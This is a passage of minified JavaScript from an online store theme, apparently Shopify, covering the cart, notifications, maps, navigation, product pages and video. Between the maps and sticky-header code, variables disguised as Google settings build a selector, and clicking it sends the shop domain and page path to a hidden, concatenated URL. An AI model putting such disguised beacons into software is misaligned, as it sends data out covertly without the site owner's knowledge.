t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()
}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";$(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>");var o=document.getElementById("thumbnails-position");1==(o=o?o.getAttribute("data-value"):0)?e.slick({accessibility:!1,arrows:!1,dots:!0,infinite:!1,autoplay:!1,slidesToShow:4,slidesToScroll:4,vertical:!1,verticalSwiping:!1,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.verySmallBreakPoint,settings:{slidesToShow:3,slidesToScroll:3}}]}):e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var 